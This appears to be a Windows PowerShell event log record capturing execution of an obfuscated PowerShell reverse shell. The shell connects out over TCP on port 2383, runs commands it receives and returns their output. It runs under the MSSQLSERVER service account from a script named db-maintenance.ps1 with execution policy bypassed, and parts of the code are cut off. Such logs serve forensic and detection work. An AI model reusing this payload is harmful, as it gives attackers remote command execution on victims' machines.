 - <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
<Provider Name="PowerShell" />
<EventID Qualifiers="0">800</EventID>
<Version>0</Version>
<Level>4</Level>
<Task>8</Task>
<Opcode>0</Opcode>
<Keywords>0x80000000000000</Keywords>
<TimeCreated SystemTime="2025-11-09T13:25:32.1290991Z" />
<EventRecordID>1467</EventRecordID>
<Correlation />
<Execution ProcessID="0" ThreadID="0" />
<Channel>Windows PowerShell</Channel>
<Computer>kb-150.kb.local</Computer>
<Security />
</System>
- <EventData>
<Data>$47f6eed18a29937a718172f3bab39b6d8b68f46cd46734d222793dfc51b39358='P'+'S
';$4782544cc93c0fb50e03cbf764a54693c8e3b075ca763f3fdbb9de95b1330e5c44bf5512335caa51442f1a159d8877ba179aa5268624d4200a1d170c893ad63c='1'+""+'9'+""+""+""+""+""+""+""+""+""+""
= n"ew"-OB"je"CT system.net.sockets.tcpclient
($4782544cc93c0fb50e03cbf764a54693c8e3b075ca763f3fdbb9de95b1330e5c44bf5512335caa51442f1a159d8877ba179aa5268624d4200a1d170c893ad63c,2383);$06060b1118e0150f82b45941e3eebe8
= $948fe603f61dc036b5c596dc09fe3ce3f3d30dc90f024c85f3c82db2ccab679d.GetStream();[byte[]]$bytes = 0..65535|%{0};sleep(0.1);sleep(0.1);sleep(0.1);sleep(0.1);while(($i =
$06060b1118e0150f82b45941e3eebe81daecaee17e7b6be173ce7bf56e571d1.Read($bytes, 0, $bytes.Length)) -ne 0)
{;$2df91d337f6f62021157bbfe1826d2fa61ce752dbea78160523fb1232ae0e773 = (n"Ew-oB"J"eC"t -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (i"e"x" -
Debug -Verbose -ErrorVariable $e -InformationAction Ignore -WarningAction Inquire $2df91d337f6f62021157bbfe1826d2fa61ce752dbea78160523fb1232ae0e773 2>&1 | O"U"t-
S"TrI"n"G );$sendback2 = $sendback + $47f6eed18a29937a718172f3bab39b6d8b68f46cd46734d222793dfc51b39358.SubString(0,3) + (SP"L"iT-P"A"t"h -path "$(p"w"D")\0x00") + '> ';sleep
0.01;$d3bc0f0a16698f7816456b52999306721831b002971b9f09c7fffa8c947ace7537618044e30ec4c0ecfedff2c5b481b8dfae1611b0649da555ca483d6d5af7fb =
([text.encoding]::ASCII).GetBytes($sendback2);sleep 0.01;$06060b1118e0150f82b45941e3eebe81daecaee17e7b6be173ce7bf56e571d1.Write
($d3bc0f0a16698f7816456b52999306721831b002971b9f09c7fffa8c947ace7537618044e30ec4c0ecfedff2c5b481b8dfae1611b0649da555ca483d6d5af7fb,0,$d3bc0f0a16698f7816456b52999306721831b0
0.01;$06060b1118e0150f82b45941e3eebe81daecaee17e7b6be173ce7bf56e571d1.Flush()};sleep 0.01;$948fe603f61dc036b5c596dc09fe3ce3f3d30dc90f024c85f3c82db2ccab679d.Close()
</Data>
<Data>DetailSequence=1 DetailTotal=1 SequenceNumber=273 UserId=NT Service\MSSQLSERVER HostName=ConsoleHost HostVersion=5.1.19041.5247 HostId=43c64eff-d137-4d63-ab44-
dbeab40b0b87 HostApplication=powershell -ExecutionPolicy Bypass -File C:\ProgramData\MSSQL\Backup\Tools\db-maintenance.ps1 EngineVersion=5.1.19041.5247 RunspaceId=1e8499df-
7c18-4e8e-9d96-a004ed72eeec PipelineId=1 ScriptName=C:\ProgramData\MSSQL\Backup\Tools\db-maintenance.ps1
CommandLine=$47f6eed18a29937a718172f3bab39b6d8b68f46cd46734d222793dfc51b39358='P'+'S
';$4782544cc93c0fb50e03cbf764a54693c8e3b075ca763f3fdbb9de95b1330e5c44bf5512335caa51442f1a159d8877ba179aa5268624d4200a1d170c893ad63c='1'+""+'9'+""+""+""+""+""+""+""+""+""+""
= n"ew"-OB"je"CT system.net.sockets.tcpclient
($4782544cc93c0fb50e03cbf764a54693c8e3b075ca763f3fdbb9de95b1330e5c44bf5512335caa51442f1a159d8877ba179aa5268624d4200a1d170c893ad63c,2383);$06060b1118e0150f82b45941e3eebe8
= $948fe603f61dc036b5c596dc09fe3ce3f3d30dc90f024c85f3c82db2ccab679d.GetStream();[byte[]]$bytes = 0..65535|%{0};sleep(0.1);sleep(0.1);sleep(0.1);sleep(0.1);while(($i =
$06060b1118e0150f82b45941e3eebe81daecaee17e7b6be173ce7bf56e571d1.Read($bytes, 0, $bytes.Length)) -ne 0)
{;$2df91d337f6f62021157bbfe1826d2fa61ce752dbea78160523fb1232ae0e773 = (n"Ew-oB"J"eC"t -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (i"e"x" -
Debug -Verbose -ErrorVariable $e -InformationAction Ignore -WarningAction Inquire $2df91d337f6f62021157bbfe1826d2fa61ce752dbea78160523fb1232ae0e773 2>&1 | O"U"t-
S"TrI"n"G );$sendback2 = $sendback + $47f6eed18a29937a718172f3bab39b6d8b68f46cd46734d222793dfc51b39358.SubString(0,3) + (SP"L"iT-P"A"t"h -path "$(p"w"D")\0x00") + '> ';sleep
0.01;$d3bc0f0a16698f7816456b52999306721831b002971b9f09c7fffa8c947ace7537618044e30ec4c0ecfedff2c5b481b8dfae1611b0649da555ca483d6d5af7fb =
([text.encoding]::ASCII).GetBytes($sendback2);sleep 0.01;$06060b1118e0150f82b45941e3eebe81daecaee17e7b6be173ce7bf56e571d1.Write
($d3bc0f0a16698f7816456b52999306721831b002971b9f09c7fffa8c947ace7537618044e30ec4c0ecfedff2c5b481b8dfae1611b0649da555ca483d6d5af7fb,0,$d3bc0f0a16698f7816456b52999306721831b0
0.01;$06060b1118e0150f82b45941e3eebe81daecaee17e7b6be173ce7bf56e571d1.Flush()};sleep 0.01;$948fe603f61dc036b5c596dc09fe3ce3f3d30dc90f024c85f3c82db2ccab679d.Close()
</Data>
<Data>CommandInvocation(Start-Sleep): "Start-Sleep" ParameterBinding(Start-Sleep): имя="Seconds"; значение="0"</Data>
</EventData>
</Event>